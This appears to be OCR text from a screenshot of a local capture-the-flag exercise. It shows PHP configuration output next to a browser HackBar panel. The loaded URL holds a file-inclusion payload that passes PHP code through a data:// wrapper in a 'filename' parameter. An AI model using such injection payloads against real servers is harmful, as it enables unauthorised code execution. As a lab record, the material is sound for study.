 PHP Version 5.4.45
php
System
Windows NT LAPTOP-BNSJHB7E 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
Elements Console Sources Network Performance Memory Application Security HackBar Audits
Encryption Encoding SQL XSS Other
Load URL
http://localhost:8088/ctf/text.php?filename=data://text/plain,<?php phpinfo();?>